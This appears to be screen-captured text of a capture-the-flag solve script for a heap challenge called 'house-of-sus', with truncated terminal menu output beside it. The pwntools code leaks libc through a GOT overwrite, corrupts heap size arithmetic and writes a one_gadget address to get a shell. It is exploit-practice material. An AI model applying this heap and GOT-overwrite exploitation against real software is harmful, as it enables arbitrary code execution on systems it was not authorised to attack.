 Code File Edit Selection View Go Run Terminal Window Help
A U.S.
Sun Oct 8 5:50 PM
house-of-sus
solve.py 7
solve.py > ...
36 wrap_distance = 0xFFFFFFFFFFFFFFFF - heap_addr + elf.sym['tasks']
37 create_chunk(str(wrap_distance).encode(), b"BBBBBBBB")
38
39 # Overwrite task object for libc leak
40 create_chunk(b"128", 5 * (pwn.p64(elf.got['free'])))
41
42 # Get libc leak
43 p.sendlineafter("meeting", "1")
44 p.recvuntil("choice: \n")
45 free_leak = pwn.u64(p.recv(6).ljust(8, b"\x00"))
46 libc.address = free_leak - libc.sym['free']
47 print(f"{hex(free_leak)=}")
48
49 # Go back to GOT
50 create_chunk(b"32", (b"A" * 40) + pwn.p64(0xFFFFFFFFFFFFFFFF))
51 create_chunk(str(0xFFFFFFFFFFFFFFFF - 0x168).encode(), (b"f" * 8))
52
53 one_gadgets = [0x4F2A5, 0x4F302, 0x10A2FC]
54 t = libc.address + one_gadgets[0]
55 malloc_call_addr = 0x401857
56 create_chunk(b"256", 3 * pwn.p64(t) + pwn.p64(malloc_call_addr))
57
58 p.interactive()
1
Cyan
Select one of
[1] Do
[2] Re
[3] Ca
Enter your cho
You just faked
Select one of
[1] Do
[2] Re
[3] Ca
Enter your cho
You completed
Select one of
[1] Do
[2] Re
[3] Ca
Enter your cho